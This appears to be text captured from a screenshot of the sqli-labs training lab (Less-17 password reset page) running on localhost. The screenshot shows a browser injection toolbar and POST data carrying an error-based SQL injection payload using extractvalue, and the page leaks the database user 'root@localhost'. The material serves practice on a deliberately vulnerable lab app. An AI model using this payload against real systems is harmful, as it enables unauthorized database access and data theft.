 Less-17 Update Query- Erro...
127.0.0.1:8000/sqli-labs-master/Less-17/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select user()),0x7e)) # &submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD